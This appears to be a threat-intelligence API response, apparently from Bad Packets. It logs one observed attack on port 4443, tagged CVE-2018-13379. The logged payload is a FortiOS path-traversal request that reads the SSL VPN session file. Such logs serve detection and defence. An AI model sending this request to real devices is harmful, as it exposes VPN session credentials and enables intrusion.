 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"8a8e84aef0a3cc4609dd8711163af4d206c200672242c31ff0c04e1dc17af321",
8 "source_ip_address": "85.143.223.17",
9 "country": "RU",
10 "user_agent": "Python-urllib/3.6",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 4443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2022-03-14T21:49:55Z",
24 "last_seen": "2022-03-14T21:49:55Z"
25 }
26 ]
27 }
BAD
PACKETS